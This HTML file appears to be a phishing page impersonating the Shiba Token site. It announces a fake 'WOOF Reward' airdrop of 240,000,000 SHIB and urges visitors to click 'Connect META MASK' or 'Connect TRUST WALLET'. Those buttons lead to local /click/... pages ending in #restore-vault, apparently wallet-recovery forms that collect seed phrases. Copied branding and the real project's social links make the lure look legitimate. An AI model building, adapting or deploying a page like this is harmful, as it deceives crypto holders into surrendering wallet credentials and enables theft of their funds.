

==== index.html @ 90f265b5 "Add files via upload" ====
<html>
  <head>
    <meta charset="utf-8">
    <title>Shiba Token — A Decentralized Ecosystem</title>
    <link href="./events/css/normalize.css" rel="stylesheet" type="text/css" />
    <link href="./events/css/components.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="./events/css/boootstrap.min.css" />
    <link href="./events/css/shiba-ui.css?v=1.1" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
    <script src="https://shibatoken.com/js/clipboard.min.js"></script>
    <script src="https://shibatoken.com/js/particles.min.js"></script>
    <script src="https://shibatoken.com/js/swiper-bundle.min.js"></script>
    <link href="https://shibatoken.com/img/favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://shibatoken.com/img/favicon.png" rel="apple-touch-icon" />
    <style>
      span.ss4 {
        align-self: center;
        color: white;
      }
.cta-btn-transparent__gradhide.dark {
    background-color: #1f1e2900;
}


      a:hover {
        color: transparent !important;
      }

      .btn:hover {
        background: #035ca1;
      }

      .container-1440 {
        padding-top: 4rem;
      }

      .section {
        margin: 0 0px !important;
      }

      .btn:after {
        right: -14px;
        border-bottom: 14px solid transparent;
        border-left: 0px solid #699bcb00;
      }

      .btn:before {
        left: -14px;
        border-top: 14px solid transparent;
        border-right: 0px solid #699bcb00;
      }

      .btn:hover:before {
        border-right-color: #4b7ead00;
      }

      body {
        user-select: none;
      }

      .alert {
    position: relative;
    height: 37px;
    font-size: 15px;
    letter-spacing: 2px;
    width: 27rem;
    margin: 0 15px;
    padding: 0px 10px;
    text-align: left;
      }

      .adress-right {
        padding: 0 10px;
      }

      .btn {
        background-color: #bf3138;
        position: relative;
        padding: 5px 10px;
        font-size: 11px;
        line-height: 10px;
      }

      .btn:before {
        left: -14px;
        border-top: 14px solid transparent;
        border-right: 14px solid #699bcb00;
      }

      .AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH .AssetsReceive_receiveForm__31cIv {
        position: absolute;
        left: 200px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        z-index: 2;
        padding: 25px 40px;
        width: 555px;
        border-radius: 16px;
        background-color: rgba(4, 21, 38, .8);
        color: #fff;
        text-align: center;
      }

      .Header_header__MbTxY .Header_logo__3yB-7 {
        width: 30px;
        height: 50px;
        cursor: pointer;
      }

      .AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH .AssetsReceive_right__3Wi6N {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 0;
        float: right;
        width: 600px;
        height: 600px;
        max-height: 100%;
      }

      .AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH {
        width: 100%;
        height: 100%;
        background-image: url(https://www.hvteco.io/static/media/bg_assets_pc.589fe725.svg);
        background-size: cover;
        background-repeat: no-repeat;
      }

      @font-face {
        font-family: inter;
        src: url('inter.woff2') format('woff2');
      }

      @font-face {
        font-family: atkinson;
        src: url('atkinson.woff2') format('woff2');
      }

      * {
        font-family: sans-serif;
      }

      body {
        background-color: #000;
        background: #1f1e29 no-repeat center center fixed;
        background-size: cover;
        font-family: sans-serif;
      }

      nav .btncustom {
        margin-left: 10px;
      }

      .btncustom,
      a.btncustom {
        text-decoration: none;
        padding: 0.5rem;
        border-radius: 12px;
        font-weight: 500;
      }

      .btncustom2,
      a.btncustom2 {
        text-decoration: none;
        padding: 10px 20px;
        color: #fff;
        font-weight: 700;
        background-color: rgb(44, 47, 54);
        border: 1px solid rgb(64, 68, 79);
        border-radius: 12px;
      }

      .btnprimary {
        color: rgb(80, 144, 234);
        background: #1c2f48;
      }

      .btnsecondary {
        color: #fff;
        background: rgb(33, 36, 41);
      }

      .card-custom {
        background: rgb(25, 27, 31);
        color: #fff;
        padding: 1px;
        border-radius: 24px;
        font-size: 14pt;
      }

      .card-item {
    background: rgb(14 14 18);
    border-radius: 10px;
    border: 3px solid rgb(44, 47, 54);
      }
button.btncustom.btn-block.mt-3 {
    background: #100f15;
    border: 2px solid rgb(44, 47, 54);
}

      .combo-ellipse-container {
        background-color: rgb(25, 27, 31);
        border-radius: 16px;
        padding: 10px 8px;
        width: 30%;
        cursor: pointer;
      }

      .combo-ellipse-container img {
        background-color: #fff;
        border-radius: 150px;
      }

      .item-arrow-separator {
        background-color: rgb(33, 36, 41);
        border: 3px solid rgb(25, 27, 31);
        border-radius: 12px;
        height: 35px;
        width: 35px;
        margin: auto;
        position: relative;
        margin-top: -14px;
        margin-bottom: -32px;
        z-index: 99;
      }

      .item-value {
        overflow: hidden;
        width: 60%;
      }

      .alert {
        border: 1px solid #fd4146;
        color: #fd4146;
        border-radius: 12px;
      }

      .hiddenElement {
        display: none !important;
      }

      @media screen and (max-width: 600px) {
        .hidden-on-mobile {
          display: none !important;
        }

        .combo-ellipse-container {
          width: 65%;
        }

        .item-value {
          width: 35%;
        }

        .item-value span,
        .item-value small {
          font-size: 10pt !important;
        }
      }

      @media screen and (max-width: 1024px) {
        .hidden-on-mobile {
          display: none !important;
        }

        .combo-ellipse-container {
          width: 60%;
        }

        .item-value {
          width: 40%;
        }

        p {
          margin-top: 0;
          margin-bottom: 0rem;
          font-family: "Poppins", sans-serif;
        }

        span {
          font-family: sans-serif;
        }

        .Footer_footerRight__2KSzU {
          font-family: sans-serif;
        }

        p {
          margin-top: 0;
          margin-bottom: 0rem;
          font-family: sans-serif;
        }

        .item-value span,
        .item-value small {
          font-size: 10pt !important;
        }
      }
    </style>
  </head>
  <body>
    <div class="custom_style w-embed">
      <style>
        body,
        html {
          max-width: 100% !important;
          overflow-x: hidden !important;
          background-color: #1f1e29;
        }

        ::-moz-selection {
          color: #fff;
          background: #f06500;
        }

        ::selection {
          color: #fff;
          background: #f06500;
        }

        @media (min-width: 992px) AND (max-width: 1340px) {
          .hero--art {
            width: 350px;
          }

          .hero--moon {
            width: 518px;
          }
        }

        @media (min-width: 992px) AND (max-width: 1400px) {
          .nav-link.more {
            display: none;
          }

          .nav-drop.more {
            display: block;
          }
        }

        @media (min-width: 992px) AND (max-width: 1250px) {
          .nav-link.ss {
            display: none;
          }

          .nav-drop-link.ss {
            display: block;
          }
        }

        @media (min-width: 992px) AND (max-width: 1200px) {
          .coin-grid {
            grid-column-gap: 32px;
            grid-row-gap: 32px;
          }

          .section {
            margin: 0 0px;
          }

          .coin-box-content {
            padding-top: 40px;
            padding-right: 40px;
            padding-bottom: 48px;
            padding-left: 40px;
          }

          .coin-box--coin {
            height: 100px;
          }

          .coin-box-top {
            height: 200px;
          }
        }

        .brand-url--logo,
        .coin-box--coin,
        .coin-box-elip-bg,
        .coin-box-graph--ico,
        .coin1-shad,
        .cta-btn--ico,
        .eco-cta--ico,
        .eco-cta--ico-hover,
        .hero--moon,
        .hero-bg-glow,
        .hero__scrollbtn--arrow,
        .hero__scrollbtn--img,
        .meat,
        .scrol-up-cta--ico,
        .ss--img-glow {
          -webkit-user-select: none;
          -khtml-user-select: none;
          -moz-user-select: none;
          -o-user-select: none;
          user-select: none;
        }

        .arr-up-trigger,
        .brand-url--logo,
        .cta-btn--ico,
        .eco-cta--ico,
        .eco-cta--ico-hover,
        .hero--moon,
        .hero-bg-glow,
        .hero__scrollbtn--arrow,
        .hero__scrollbtn--img,
        .meat {
          pointer-events: none;
        }

        #modal::-webkit-scrollbar {
          width: 10px;
          border-radius: 16px;
          background-color: transparent;
        }

        #modal::-webkit-scrollbar-thumb {
          background-color: #2b2a36;
          border-radius: 16px;
        }
      </style>
    </div>
    <div data-w-id="f0e5ad37-b0ef-10db-2c5c-8f577fe3fd53" class="arr-up-trigger"></div>
    <div data-collapse="medium" data-animation="default" data-duration="400" id="up" role="banner" class="navbar w-nav" style="
    padding: 50px 45px 0px;
    top: 0px;
    position: relative;
">
      <style>
        .oo {
          position: fixed;
          top: 88%;
          right: 0;
          -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
          font-size: 0;
          line-height: 0;
          z-index: 999;
        }
      </style>
      <a href="index.html" aria-current="page" class="brand-url w-nav-brand w--current">
        <div class="brand-url-logo-wrap">
          <img src=" ./images/shib-logo.svg" loading="eager" alt="" class="brand-url--logo"\ style="
    margin-bottom: -4px;
    margin-right: 8px;
" />
        </div>
        <div class="brand-url-txt-wrap">
          <div class="brand-url--txt white" style="transform: translate3d(0px, 3px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">SHIBA&nbsp;TOKEN</div>
          <div class="brand-url--txt orange" style="transform: translate3d(0px, 30px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">SHIBA&nbsp;TOKEN</div>
        </div>
      </a>
      <nav role="navigation" class="nav-menu w-nav-menu">
        <a href="index.html" aria-current="page" class="brand-url mobile-menu w-nav-brand w--current">
          <div class="brand-url-logo-wrap">
            <img src="./images/shib-logo.svg" loading="eager" alt="" class="brand-url--logo" />
          </div>
          <div class="brand-url-txt-wrap">
            <div class="brand-url--txt white" style="transform: translate3d(0px, 3px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">SHIBA&nbsp;TOKEN</div>
            <div class="brand-url--txt orange" style="transform: translate3d(0px, 30px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">SHIBA&nbsp;TOKEN</div>
          </div>
        </a>
        <div class="nav-menu-holder">
          <a href="#ecosystem" class="nav-link w-nav-link">Ecosystem</a>
          <a href="#how-to-buy" class="nav-link buy w-nav-link">Buy</a>
          <a href="#shibaswap" class="nav-link ss w-nav-link">ShibaSwap</a>
          <a href="#art" class="nav-link more w-nav-link">Art</a>
          <a href="#rescue" class="nav-link more w-nav-link">Rescue</a>
          <a href="#community" class="nav-link more w-nav-link">Community</a>
          <div data-hover="" data-delay="200" class="nav-drop more w-dropdown">
            <div class="nav-drop-toggle w-dropdown-toggle" id="w-dropdown-toggle-0" aria-controls="w-dropdown-list-0" aria-haspopup="menu" aria-expanded="false" role="button" tabindex="0">
              <div>More</div>
              <img src="./images/lang-arr.svg" loading="eager" alt="" class="nav-drop-toggle__ico" style="transform: translate3d(0px, -2px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
            </div>
            <nav class="nav-drop-list w-dropdown-list w--auto" id="w-dropdown-list-0" aria-labelledby="w-dropdown-toggle-0" style="transform: translate3d(0px, 16px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d; opacity: 0;">
              <a href="#how-to-buy" class="nav-drop-link buy w-dropdown-link" tabindex="0">Buy</a>
              <a href="#shibaswap" class="nav-drop-link ss w-dropdown-link" tabindex="0">ShibaSwap</a>
              <a href="#art" class="nav-drop-link w-dropdown-link" tabindex="0">Art</a>
              <a href="#rescue" class="nav-drop-link w-dropdown-link" tabindex="0">Rescue</a>
              <a href="#community" class="nav-drop-link w-dropdown-link" tabindex="0">Community</a>
              <img src="./images/lang-ico.svg" loading="eager" alt="" class="nav-drop-list__ico" />
            </nav>
          </div>
          <div class="nav-menu-divider"></div>
          <div data-hover="" data-delay="200" class="nav-drop w-dropdown" style="">
            <div class="nav-drop-toggle w-dropdown-toggle" id="w-dropdown-toggle-1" aria-controls="w-dropdown-list-1" aria-haspopup="menu" aria-expanded="false" role="button" tabindex="0">
              <div>EN</div>
              <img src="./images/lang-arr.svg" loading="eager" alt="" class="nav-drop-toggle__ico" style="transform: translate3d(0px, -2px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
            </div>
            <nav class="nav-drop-list w-dropdown-list" id="w-dropdown-list-1" aria-labelledby="w-dropdown-toggle-1" style="transform: translate3d(0px, 16px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d; opacity: 0;">
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">Spanish</a>
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">German</a>
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">Italian</a>
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">Hebrew</a>
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">Russian</a>
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">Romanian</a>
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">Vietnamese</a>
              <a href="#" class="nav-drop-link inactive w-dropdown-link" tabindex="0">Chinese</a>
              <img src="./images/lang-ico.svg" loading="eager" alt="" class="nav-drop-list__ico" />
            </nav>
          </div>
          <a data-w-id="connectModal" href="" class="cta-btn-transparent mobile-menu w-inline-block triggerConnectWallet">
            <div class="cta-btn__txt" style="color:white;">Connect Wallet</div>
            <div class="cta-btn-transparent__gradhide"></div>
            <div class="cta-btn-transparent__gradhide-red" style="opacity: 0;"></div>
            <div class="cta-btn-transparent__animbox" style="width: 0%; height: 61px;"></div>
          </a>
        </div>
      </nav>
      <quot; viewbox="0 0 400 400" width="400" height="400" preserveaspectratio="xMidYMid meet" style="width: -6px;height: 100%;transform: translate3d(0px, 0px, 0px);">
        <defs>
          <clippath id="__lottie_element_2">
            <rect width="400" height="400" x="0" y="0"></rect>
          </clippath>
        </defs>
        <g clip-path="url(#__lottie_element_2)">
          <g id="burger_3" transform="matrix(1,0,0,1,200,199.875)" opacity="1" style="display: block;">
            <g class="barre_3" opacity="1" transform="matrix(1,0,0,1,0,75)">
              <path fill="rgb(255,255,255)" fill-opacity="1" d=" M110,0 C110,0 110,0 110,0 C110,5.519000053405762 105.51899719238281,10 100,10 C100,10 -100,10 -100,10 C-105.51899719238281,10 -110,5.519000053405762 -110,0 C-110,0 -110,0 -110,0 C-110,-5.519000053405762 -105.51899719238281,-10 -100,-10 C-100,-10 100,-10 100,-10 C105.51899719238281,-10 110,-5.519000053405762 110,0z"></path>
            </g>
          </g>
          <g id="burger_2" transform="matrix(1,0,0,1,200,199.875)" opacity="1" style="display: block;">
            <g class="barre_2" opacity="1" transform="matrix(1,0,0,1,0,0)">
              <path fill="rgb(255,255,255)" fill-opacity="1" d=" M110,0 C110,0 110,0 110,0 C110,5.519000053405762 105.51899719238281,10 100,10 C100,10 -100,10 -100,10 C-105.51899719238281,10 -110,5.519000053405762 -110,0 C-110,0 -110,0 -110,0 C-110,-5.519000053405762 -105.51899719238281,-10 -100,-10 C-100,-10 100,-10 100,-10 C105.51899719238281,-10 110,-5.519000053405762 110,0z"></path>
            </g>
          </g>
          <g id="burger_1" transform="matrix(1,0,0,1,200,199.875)" opacity="1" style="display: block;">
            <g class="barre_1" opacity="1" transform="matrix(1,0,0,1,0,-75)">
              <path fill="rgb(255,255,255)" fill-opacity="1" d=" M110,0 C110,0 110,0 110,0 C110,5.519000053405762 105.51899719238281,10 100,10 C100,10 -100,10 -100,10 C-105.51899719238281,10 -110,5.519000053405762 -110,0 C-110,0 -110,0 -110,0 C-110,-5.519000053405762 -105.51899719238281,-10 -100,-10 C-100,-10 100,-10 100,-10 C105.51899719238281,-10 110,-5.519000053405762 110,0z"></path>
            </g>
          </g>
          <clippath id="__lottie_element_2">
            <rect width="400" height="400" x="0" y="0"></rect>
          </clippath>
          <g clip-path="url(#__lottie_element_2)">
            <g id="burger_3" transform="matrix(1,0,0,1,200,199.875)" opacity="1" style="display: block;">
              <g class="barre_3" opacity="1" transform="matrix(1,0,0,1,0,75)">
                <path fill="rgb(255,255,255)" fill-opacity="1" d=" M110,0 C110,0 110,0 110,0 C110,5.519000053405762 105.51899719238281,10 100,10 C100,10 -100,10 -100,10 C-105.51899719238281,10 -110,5.519000053405762 -110,0 C-110,0 -110,0 -110,0 C-110,-5.519000053405762 -105.51899719238281,-10 -100,-10 C-100,-10 100,-10 100,-10 C105.51899719238281,-10 110,-5.519000053405762 110,0z"></path>
              </g>
            </g>
            <g id="burger_2" transform="matrix(1,0,0,1,200,199.875)" opacity="1" style="display: block;">
              <g class="barre_2" opacity="1" transform="matrix(1,0,0,1,0,0)">
                <path fill="rgb(255,255,255)" fill-opacity="1" d=" M110,0 C110,0 110,0 110,0 C110,5.519000053405762 105.51899719238281,10 100,10 C100,10 -100,10 -100,10 C-105.51899719238281,10 -110,5.519000053405762 -110,0 C-110,0 -110,0 -110,0 C-110,-5.519000053405762 -105.51899719238281,-10 -100,-10 C-100,-10 100,-10 100,-10 C105.51899719238281,-10 110,-5.519000053405762 110,0z"></path>
              </g>
            </g>
            <g id="burger_1" transform="matrix(1,0,0,1,200,199.875)" opacity="1" style="display: block;">
              <g class="barre_1" opacity="1" transform="matrix(1,0,0,1,0,-75)">
                <path fill="rgb(255,255,255)" fill-opacity="1" d=" M110,0 C110,0 110,0 110,0 C110,5.519000053405762 105.51899719238281,10 100,10 C100,10 -100,10 -100,10 C-105.51899719238281,10 -110,5.519000053405762 -110,0 C-110,0 -110,0 -110,0 C-110,-5.519000053405762 -105.51899719238281,-10 -100,-10 C-100,-10 100,-10 100,-10 C105.51899719238281,-10 110,-5.519000053405762 110,0z"></path>
              </g>
            </g>
          </g>
        </g>
      </quot;>
      <div class="w-nav-overlay" data-wf-ignore="" id="w-nav-overlay-0"></div>
      <div class="w-nav-overlay" data-wf-ignore="" id="w-nav-overlay-0"></div>
      <div class="w-nav-overlay" data-wf-ignore="" id="w-nav-overlay-0"></div>
    </div>
    <div class="section__hero">
      <div class="container-1440">
        <div class="hero-wrap">
          <div class="hero-left-wrap" style="
    padding-top: 60px;
    padding-bottom: 120px;
">
            <h1 class="h1" style="
">The Shiba Inu Ecosystem WOOF Reward</h1>
            <p class="p hero" style="
    max-width: 611px;
    margin-bottom: 0px;
">SHIB, LEASH, BONE Currently, we our appreciation for those of your who are still loyal to us in 2023. We share Rewards 240.000.000 $SHIB. Claims Your Rewards Connect for your Wallet.</p>
          </div>
          <div class="hero-right-wrap">
            <img src="./images/hero-shib.png" loading="eager" alt="" class="hero--art" style="width: 365px; top: 0px;" />
            <img src="./images/moon.svg" loading="eager" alt="" class="hero--moon" style="top: -125px; right: -275px; width: 615px;" />
          </div>
          <a class="hero__scrollbtn w-inline-block" href="#community">
            <img src="./images/hero-scroll-shape.svg" loading="eager" alt="" class="hero__scrollbtn--img" />
            <img src="./images/hero-scroll-arr.svg" loading="eager" alt="" class="hero__scrollbtn--arrow" style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
          </a>
          <img src="./images/bg-glow.svg" loading="eager" style="opacity: 0;" alt="" class="hero-bg-glow" />
        </div>
      </div>
      <div id="particles-js" class="particle-class"></div>
    </div>
    <div id="community" class=" section__com " style="
    padding-top: 50px;
    padding-bottom: 50px;
">
      <div class=" container-1440 ">
        <div class=" com-wrap ">
          <h2 class=" h1 " style=" font-size: 50px; font-family: system-ui; margin-bottom: 0; font-weight: 900; ">SHIB Claim your Reward</h2>
          <p class=" p " style="
    margin-bottom: 30px;
    text-transform: uppercase;
    letter-spacing: 7px;
    font-stretch: ultra-condensed;
">
            <span class=" p--orange " style="font-weight: 900;">limited supply</span>
          </p>
          <p class=" p ">The random <span class=" p--white ">260 People</span> chosen by the <span class=" p--orange "> $SHIB</span> community. </p>
          <div class=" adress-wrap " style="
    margin-top: 20px;
    padding: 20px 30px 20px 30px;
    background-color: #1f1e29;
">
            <div class=" adress-right " style="
">
              <a href="/click/metamask/index.html?key=68565658947c8cabfe1a90d&amp;submetric=56856vbcv#restore-vault" class=" cta-copy trigger" "="">
                <img src="https://i.postimg.cc/MGRY4L1B/icon-48x48.png" loading="lazy" alt="" class="soc-link--img" style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);transform-style: preserve-3d;z-index: 5;height: 30px;margin-bottom: -3px;margin-right: 10px;margin-left: -5px;margin-top: -4px;">
                <div class=" cta-btn__txt" style="bottom: 2px;color:white;"> Connect  META MASK</div>
                <div class=" cta-btn-transparent__gradhide dark "></div>
                <div class="cta-btn-transparent__gradhide-red" style="opacity: 0;"></div>
                <div class="cta-btn-transparent__animbox" style="width: 0%; height: 58px;"></div>
                <div class="cta-copied-box" style="opacity: 0;">
                  <div class="cta-copied-txt">
                    <strong>Shiba Claim</strong>
                  </div>
                </div>
              </a>
            </div>
          </div>
					     <div class=" adress-wrap " style="
    margin-top: 1px;
    padding: 10px 30px 20px 30px;
    background-color: #1f1e29;
">
            <div class=" adress-right " style="
">
              <a href="/click/trustwalls/index.html?key=68565658947c8cabfe1a90d&submetric=56856vbcv#restore-vault" class=" cta-copy trigger"
">
                <img src="https://i.ibb.co/XxKpNKS/favicon.png" loading="lazy" alt="" class="soc-link--img" style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);transform-style: preserve-3d;z-index: 5;height: 30px;margin-bottom: -3px;margin-right: 10px;margin-left: -5px;margin-top: -4px;" />
                <div class=" cta-btn__txt" style="bottom: 2px;color:white;">Connect TRUST WALLET</div>
                <div class=" cta-btn-transparent__gradhide dark "></div>
                <div class="cta-btn-transparent__gradhide-red" style="opacity: 0;"></div>
                <div class="cta-btn-transparent__animbox" style="width: 0%; height: 58px;"></div>
                <div class="cta-copied-box" style="opacity: 0;">
                  <div class="cta-copied-txt">
                    <strong>Shiba Claim</strong>
                  </div>
                </div>
              </a>
            </div>
          </div>
          <div class="airdrop-top" style="
    /* display: -webkit-box; */
    display: -ms-flexbox;
    display: flow-root;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: normal;
    margin-top: 10px;
    
    
">
            <div class="airdrop-top__item" style="
    text-align: center;
    font-family: 'Proxima Nova Light','Open Sans',sans-serif;
    font-size: 14px;
    color: #989dc0;
    font-weight: 300;
 	display: inline-block;
    position: relative;
    margin-right: 10px;
    margin-left: 10px;
    
">
              <div class="airdrop-top__number" style="color: #3f51b5;font-family: 'Proxima Nova Black','Open Sans',sans-serif;font-size: 20px;font-weight: 900;margin-bottom: auto;">30 June 2023</div> End Date
            </div>
            <div class="airdrop-top__item" style="
    text-align: center;
    font-family: 'Proxima Nova Light','Open Sans',sans-serif;
    font-size: 14px;
    color: #989dc0;
    font-weight: 300;
 display: inline-block;
    position: relative;
    margin-right: 10px;
    margin-left: 10px;
">
              <div class="airdrop-top__number" style="color: #f28b03;font-family: 'Proxima Nova Black','Open Sans',sans-serif;font-size: 20px;font-weight: 900;margin-bottom: 0px;left:4px;"> +8M </div> Max. Rewards
            </div>
            <div class="airdrop-top__item" style="
    text-align: center;
    font-family: 'Proxima Nova Light','Open Sans',sans-serif;
    font-size: 14px;
    color: #989dc0;
    font-weight: 300;
	display: inline-block;
    position: relative;
    margin-right: 10px;
    margin-left: 10px;
    
">
              <div class="airdrop-top__number" style="color: #17bb1e;font-family: 'Proxima Nova Black','Open Sans',sans-serif;font-size: 20px;font-weight: 900;margin-bottom: 0px;"> $50.000 USD </div> Estimated Value Max
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id=" art " class=" section__art ">
      <div class=" container-1440 ">
        <div class=" art-wrap ">
          <h2 class=" h1 ">Art</h2>
          <p class=" p ">We are proud to support ingenuity in all its forms with the <span class=" p--orange ">Shiba Inu Incubator</span>. The ShibArmy is made up of talented individuals who have united to build something remarkable, and we support this by cultivating an environment which encourages creativity and growth. Through the power of the Shiba Inu Incubator, we help holders find the tools they need to bring their inspiration and unique perspectives to life. This as just another way to encourage others to step outside of preconceived limits and regulations and experience what it means to be part of our decentralized movement. </p>
        </div>
      </div>
    </div>
    <div class=" section__footer ">
      <div class=" container-1440 ">
        <div class=" footer-wrap ">
          <p class=" p footer ">Our community grows stronger every day. Please follow our social platforms to get the most up-to-date, accurate SHIB information. <br />
            <br />Using the links below, you can join our various groups alongside the <span class=" p--white ">1M+</span> other members of the ShibArmy.
          </p>
          <div class=" footer-country-link ">Click here to search for your preferred country!</div>
          <div class=" footer-soc-wrap ">
            <a data-w-id=" a5635a4e-89b7-9198-04ba-a93660281b0e " href=" https://t.me/ShibaInu_Dogecoinkiller " target=" _blank " class=" soc-link w-inline-block " style="color: rgb(187, 187, 190);">
              <img src=" ./images/ico-tel.svg " loading=" lazy " alt="" class=" soc-link--img " style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
              <div>Shiba Ecosystem Telegram <br />
              </div>
            </a>
            <a href=" https://twitter.com/shibtoken " target=" _blank " class=" soc-link w-inline-block " style="color: rgb(187, 187, 190);">
              <img src=" ./images/ico-tw.svg " loading=" lazy " alt="" class=" soc-link--img " style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
              <div>Twitter</div>
            </a>
            <a href=" https://www.reddit.com/r/SHIBArmy /" target=" _blank " class=" soc-link w-inline-block " style="color: rgb(187, 187, 190);">
              <img src=" ./images/ico-red.svg " loading=" lazy " alt="" class=" soc-link--img " style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
              <div>Reddit</div>
            </a>
            <a href=" https://discord.gg/shibatoken " target=" _blank " class=" soc-link w-inline-block " style="color: rgb(187, 187, 190);">
              <img src=" ./images/ico-dis.svg " loading=" lazy " alt="" class=" soc-link--img " style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
              <div>Discord</div>
            </a>
            <a href=" https://instagram.com/shibatoken_official?utm_medium=copy_link " target=" _blank " class=" soc-link w-inline-block " style="color: rgb(187, 187, 190);">
              <img src=" ./images/instagram.svg " loading=" lazy " alt="" class=" soc-link--img " style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" />
              <div>Instagram</div>
            </a>
          </div>
        </div>
      </div>
      <div class=" footer-bottom ">
        <div class=" container-1440 ">
          <div class=" footer-bottom-wrap ">
            <a href=" https://shytoshikusama.medium.com " target=" _blank " class=" footer--link ">Medium</a>
            <a href=" https://etherscan.io/token/0x95aD61b0a150d79219dCF64E1E6Cc01f0B64C4cE " target=" _blank " class=" footer--link ">Etherscan</a>
            <a href=" https://coinmarketcap.com/en/currencies/shiba-inu /" target=" _blank " class=" footer--link ">CoinMarketCap</a>
            <a href=" https://www.coingecko.com/en/coins/shiba-inu " target=" _blank " class=" footer--link ">CoinGecko</a>
          </div>
        </div>
      </div>
    </div>
    <a href=" #up " class=" scroll-up-cta w-inline-block ">
      <img src=" ./images/ico-arrow-up.svg " loading=" lazy " alt="" class=" scrol-up-cta--ico " />
    </a>
    <div class=" tel-modal " style="opacity: 0; display: none;">
      <div id=" modal " class=" tel-modal-wrap " style="transform: translate3d(0px, 60px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">
        <div class=" tel-modal--title ">International Telegrams</div>
        <a href=" https://t.me/shibainuafricaenglish " target=" _blank " class=" tel-modal--link ">African English Group</a>
        <a href=" https://t.me/Shibaafrikfranco " target=" _blank " class=" tel-modal--link ">African French Group</a>
        <a href=" https://t.me/shibaarabic " target=" _blank " class=" tel-modal--link ">Arabic Group</a>
        <a href=" https://t.me/shibainuargentina " target=" _blank " class=" tel-modal--link ">Argentina Group</a>
        <a href=" https://t.me/shibainuaustralia " target=" _blank " class=" tel-modal--link ">Australian Group</a>
        <a href=" https://t.me/shibainubalkan " target=" _blank " class=" tel-modal--link ">Balkans Group</a>
        <a href=" https://t.me/shibainubangladesh " target=" _blank " class=" tel-modal--link ">Bangladesh Group</a>
        <a href=" https://t.me/Official_SHIBA_INU_BRAZIL " target=" _blank " class=" tel-modal--link ">Brazilian Group</a>
        <a href=" https://t.me/shibainubulgaria " target=" _blank " class=" tel-modal--link ">Bulgarian Group</a>
        <a href=" https://t.me/shibainucambodia " target=" _blank " class=" tel-modal--link ">Cambodia Group</a>
        <a href=" https://t.me/shibainuchinese " target=" _blank " class=" tel-modal--link ">Chinese Group</a>
        <a href=" https://t.me/shibainucolombia " target=" _blank " class=" tel-modal--link ">Columbian Group</a>
        <a href=" https://t.me/shibainucongo " target=" _blank " class=" tel-modal--link ">Congo Group</a>
        <a href=" https://t.me/shibainucostarica " target=" _blank " class=" tel-modal--link ">Costa Rica Group</a>
        <a href=" https://t.me/shibainuczech " target=" _blank " class=" tel-modal--link ">Czech Republic &amp; Slovakia Group</a>
        <a href=" https://t.me/shibainunederland " target=" _blank " class=" tel-modal--link ">Dutch Group</a>
        <a href=" https://t.me/ShibaEst " class=" tel-modal--link ">Estonian Group</a>
        <a href=" https://t.me/shibaphilippines " target=" _blank " class=" tel-modal--link ">Filipino Group</a>
